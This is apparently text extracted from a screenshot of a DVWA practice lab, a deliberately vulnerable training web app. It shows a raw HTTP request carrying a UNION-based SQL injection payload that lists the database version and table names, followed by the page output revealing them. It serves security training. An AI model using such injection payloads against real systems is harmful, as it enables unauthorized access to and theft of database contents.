 Upgrade-Insecure-Requests: 1
Origin: http://172.16.16.246
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://172.16.16.246/dvwa/vulnerabilities/sqli/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=medium; PHPSESSID=a1ftsaputjm4uklhojck234vb1
Connection: close
id=123 union select version(),group_concat(table_name) from
information_schema.tables where table_schema=database()&Submit=Submit
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 123 union select version(),group_concat(ta
First name: 5.5.53
Surname: guestbook,users
More Information
http://www.securiteam.com/securityreviews/5DP0N1P7
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-ok
http://pentestmonkey.net/cheat-sheet/sql-injection/mys
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/